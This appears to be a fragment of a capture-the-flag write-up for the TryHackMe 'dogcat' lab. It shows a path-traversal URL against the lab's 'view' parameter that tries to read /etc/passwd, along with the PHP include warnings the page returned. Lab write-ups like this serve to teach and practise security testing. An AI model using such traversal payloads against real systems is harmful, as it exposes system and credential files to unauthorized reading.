 10.10.190.204/?view=dogs/../../../../etc/passwd
Google Hacking DB TryHackMe Hack the Box Proving Grounds CyberChef GTFOBins j.info Blog
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(dogs/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dogs/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24